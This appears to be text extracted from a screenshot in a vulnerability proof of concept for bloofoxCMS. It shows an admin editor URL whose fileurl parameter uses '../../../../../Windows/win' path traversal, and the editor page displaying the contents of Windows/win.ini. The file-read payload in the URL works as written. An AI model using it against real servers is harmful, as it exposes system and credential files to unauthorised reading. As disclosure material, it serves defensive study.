 localhost.fiddler/bloofoxCMS/bloofoxCMS/admin/index.php?mode=settings&page=editor&fileurl=../../../../../Windows/win
bloofoxCMS Admincenter
Username: admin Logout
Home
Contents
Structure
Pages
Articles
Media
Administration
Settings
Projects
Languages
Templates
Plugins
Charsets
Security
User
User Groups
Permissions
Sessions
Tools
Maintenance
Upload
PhpMyAdmin
Administration / Editor
../../../../../../Windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[WinSetStrCmp]
StrCmpFtp=1560282901
[GuildFTPd]
InstallDir=C:\Program Files (x86)\GuildFTPd
Save Reset